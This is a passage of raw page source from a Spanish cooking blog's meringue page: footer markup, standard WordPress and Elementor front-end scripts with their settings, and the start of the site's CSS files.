c-0.5-0.1-1-0.3-1.5-0.4c-0.5-0.2-0.7-0.4-1.4-0.8s-1.3-0.7-1.9-1.1c-0.5-0.4-1-0.7-1.3-1.1c-0.4-0.4-0.7-0.7-1-1.1   c-0.3-0.4-0.6-0.8-0.8-1.2c-0.2-0.4-0.5-0.8-0.6-1.2c-0.2-0.4-0.4-0.9-0.5-1.3c-0.2-0.5-0.3-0.9-0.4-1.4c-0.1-0.5-0.2-1-0.3-1.6   c-0.1-0.6-0.1-1.2-0.2-1.8c0-0.7,0.1-1.4,0.2-2s0.2-1.2,0.3-1.7c0.1-0.5,0.3-1,0.5-1.5c0.2-0.5,0.4-0.9,0.6-1.4   c0.2-0.4,0.5-0.9,0.8-1.3c0.3-0.4,0.7-0.8,1.1-1.3c0.4-0.4,0.8-0.7,1.3-1.1c0.5-0.4,1.1-0.8,1.8-1.2c0.7-0.4,1.3-0.7,1.8-0.9   c0.4-0.2,0.9-0.4,1.4-0.5c0.5-0.1,1-0.2,1.5-0.3c0.5-0.1,1.1-0.1,1.6-0.1c0.6,0,1.2,0,1.8,0c0.5,0,1.1,0.1,1.6,0.1   c0.5,0.1,1,0.1,1.5,0.2c0.1,0,0.2,0,0.3,0.1V56.9c-0.5-0.1-0.9-0.1-1.4-0.2c-0.6-0.1-1.3-0.2-2-0.2c-0.7-0.1-1.4-0.1-2.1-0.2   c-0.6,0-1.2,0-1.8,0s-1.2,0-1.7,0.1c-0.6,0-1.1,0.1-1.7,0.2c-0.6,0.1-1.2,0.2-1.7,0.3c-0.6,0.1-1.1,0.3-1.7,0.4   c-0.6,0.1-1.1,0.3-1.6,0.5c-0.5,0.2-1,0.4-1.5,0.6c-0.5,0.2-1,0.4-1.4,0.7c-0.5,0.2-0.9,0.5-1.3,0.7c-0.4,0.3-0.9,0.5-1.3,0.8   c-0.4,0.3-0.9,0.6-1.3,0.9c-0.4,0.3-0.8,0.7-1.2,1c-0.4,0.3-0.8,0.7-1.2,1.1c-0.4,0.4-0.8,0.8-1.1,1.2c-0.4,0.4-0.7,0.8-1,1.2   c-0.3,0.4-0.6,0.9-0.9,1.3c-0.3,0.5-0.6,0.9-0.8,1.4c-0.3,0.5-0.5,1-0.7,1.5c-0.2,0.4-0.4,0.9-0.6,1.3c-0.2,0.5-0.3,0.9-0.5,1.4   s-0.3,1-0.4,1.5s-0.2,1-0.3,1.5c-0.1,0.5-0.2,1-0.2,1.6c-0.1,0.5-0.1,1.1-0.1,1.6c0,0.6,0,1.1,0,1.7c0,0.6,0,1.2,0,1.8   c0,0.6,0.1,1.2,0.1,1.7c0.1,0.6,0.1,1.1,0.2,1.7c0.1,0.5,0.2,1.1,0.3,1.6c0.1,0.5,0.2,1,0.4,1.5c0.1,0.5,0.3,1,0.5,1.4   c0.2,0.5,0.4,0.9,0.6,1.4c0.2,0.5,0.5,1,0.8,1.5c0.3,0.5,0.6,1,0.9,1.4c0.3,0.5,0.6,0.9,1,1.3c0.3,0.4,0.7,0.8,1.1,1.2   c0.4,0.4,0.7,0.8,1.1,1.1c0.4,0.4,0.8,0.7,1.2,1c0.4,0.3,0.8,0.7,1.3,1c0.4,0.3,0.9,0.6,1.3,0.9c0.5,0.3,0.9,0.5,1.4,0.8   c0.5,0.3,0.9,0.5,1.4,0.7c0.5,0.2,1,0.5,1.5,0.7c0.5,0.2,1,0.4,1.6,0.6c0.5,0.2,1.1,0.4,1.7,0.5c0.6,0.2,1.2,0.3,1.8,0.4   c0.6,0.1,1.2,0.2,1.8,0.3c0.6,0.1,1.2,0.1,1.8,0.2c0.6,0,1.2,0,1.8,0s1.2,0,1.9-0.1c0.6,0,1.3-0.1,1.9-0.1c0.6,0,1.2-0.1,1.7-0.2   c0.3,0,0.7-0.1,1-0.1V94.1C125,94.1,124.5,94.2,124,94.2z"></path>		<path class="st10" d="M130.8,57.9c-0.7-0.2-1.5-0.4-2.3-0.5s-1.6-0.3-2.5-0.4c-0.2,0-0.4,0-0.6-0.1v11.1c0.5,0.1,1.4,0.3,2.2,0.5   c0.6,0.2,1.4,0.3,2,0.5c0.9,0.3,1.3,0.5,2.1,0.7c0.9,0.3,1.5,0.5,2.3,0.9c0.7,0.3,1,0.4,1.7,0.7v-8.9   C135.6,58.7,131.5,58.1,130.8,57.9z"></path>		<path class="st10" d="M130.8,104.1c-0.7,0.2-1.5,0.4-2.3,0.5s-1.6,0.3-2.5,0.4c-0.2,0-0.4,0-0.6,0.1V94.1c0.5-0.1,1.4-0.3,2.2-0.5   c0.6-0.2,1.4-0.3,2-0.5c0.9-0.3,1.3-0.5,2.1-0.7c0.9-0.3,1.5-0.5,2.3-0.9c0.7-0.3,1-0.4,1.7-0.7v8.9   C135.6,103.3,131.5,103.9,130.8,104.1z"></path>	</g></g></svg>						</span>
										<span class="elementor-icon-list-text">Powered by IBC Soluciones</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://blog.marianlaquecocina.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-28799-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28799.css?ver=1769003008' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-30313-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-30313.css?ver=1769003009' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://blog.marianlaquecocina.com/wp-admin/admin-ajax.php","nonce":"74edcd3691","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://blog.marianlaquecocina.com/2020/02/13/merenguitos-faciles-rellenos-de-dulce-de-leche/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"7a30eef53f","eael_register_nonce":"460eb19067","eael_lostpassword_nonce":"d8ab634d0e","eael_resetpassword_nonce":"7f42751696"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/uploads/essential-addons-elementor/eael-28793.js?ver=1652187863" id="eael-28793-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/blog.marianlaquecocina.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/blog.marianlaquecocina.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/blog.marianlaquecocina.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d8a00e5a2f"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"merengues &#8211; Marian la que Cocina","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="sbi_scripts-js-extra">
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://blog.marianlaquecocina.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://blog.marianlaquecocina.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://blog.marianlaquecocina.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.34.0" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/blog.marianlaquecocina.com\/wp-admin\/admin-ajax.php","nonce":"1cf4d9bee4","urls":{"assets":"https:\/\/blog.marianlaquecocina.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/blog.marianlaquecocina.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/blog.marianlaquecocina.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.marianlaquecocina.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.marianlaquecocina.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 02:03:06 -->

--- FILE ---
content_type: text/css
request_url: https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-25707.css?ver=1769003008
body_size: 156
content:
.elementor-kit-25707{--e-global-color-primary:#ED1450;--e-global-color-secondary:#F3708F;--e-global-color-text:#3E3E3D;--e-global-color-accent:#9ADBDF;--e-global-color-92eca9f:#EE1450;--e-global-color-664266c:#FFFFFF;--e-global-typography-primary-font-family:"Amatic SC";--e-global-typography-primary-font-weight:800;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-weight:500;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-weight:500;}.elementor-kit-25707 button,.elementor-kit-25707 input[type="button"],.elementor-kit-25707 input[type="submit"],.elementor-kit-25707 .elementor-button{background-color:var( --e-global-color-accent );color:var( --e-global-color-text );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-text );}.elementor-kit-25707 button:hover,.elementor-kit-25707 button:focus,.elementor-kit-25707 input[type="button"]:hover,.elementor-kit-25707 input[type="button"]:focus,.elementor-kit-25707 input[type="submit"]:hover,.elementor-kit-25707 input[type="submit"]:focus,.elementor-kit-25707 .elementor-button:hover,.elementor-kit-25707 .elementor-button:focus{background-color:var( --e-global-color-664266c );color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-92eca9f );}.elementor-kit-25707 e-page-transition{background-color:#FFBC7D;}.elementor-kit-25707 input:not([type="button"]):not([type="submit"]),.elementor-kit-25707 textarea,.elementor-kit-25707 .elementor-field-textual{font-family:"Lato", Sans-serif;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E2E2E2;padding:6px 6px 6px 6px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28793.css?ver=1769003008
body_size: 1005
content:
